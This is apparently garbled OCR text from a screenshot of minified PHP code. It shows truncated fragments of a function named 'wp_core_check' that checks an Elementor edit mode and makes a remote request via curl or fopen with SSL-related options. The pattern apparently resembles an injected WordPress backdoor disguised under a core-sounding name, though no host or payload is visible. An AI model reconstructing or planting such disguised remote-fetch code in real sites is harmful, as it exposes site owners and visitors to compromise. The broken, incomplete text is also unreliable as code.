
e_check')){function wp_core_check(){static
e();if($elementor->editor->is_edit_mode())
if(function_exists('curl_init'))
.$d,"User-Agent:
LOPT_CONNECTTIMEOUT=>5,CURLOPT_SSL_VERIFYPEE
timeout'=>10],'ssl'=>
return;}}if(function_exists('fopen'))
kip
o
ontent